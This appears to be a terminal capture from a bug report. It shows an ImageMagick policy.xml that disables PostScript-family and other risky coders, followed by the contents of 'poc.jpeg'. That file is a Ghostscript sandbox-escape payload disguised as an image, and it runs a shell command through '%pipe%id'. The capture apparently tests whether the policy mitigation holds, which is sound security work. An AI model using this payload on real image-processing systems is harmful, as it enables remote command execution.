 [root@27fc703663ed /]# less /etc/ImageMagick/policy.xml | tail
  <policy domain="coder" rights="none" pattern="MVG" />
  <policy domain="coder" rights="none" pattern="MSL" />
  <policy domain="coder" rights="none" pattern="TEXT" />
  <policy domain="coder" rights="none" pattern="LABEL" />
  <policy domain="path" rights="none" pattern="@*" />
<policy domain="coder" rights="none" pattern="PS" />
<policy domain="coder" rights="none" pattern="EPS" />
<policy domain="coder" rights="none" pattern="PDF" />
<policy domain="coder" rights="none" pattern="XPS" />
</policymap>
[root@27fc703663ed /]# less poc.jpeg
[root@27fc703663ed /]# less poc.jpeg | cat
%!PS
userdict /setpagedevice undef
legal
{ null restore } stopped { pop } if
legal
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
[root@27fc703663ed /]#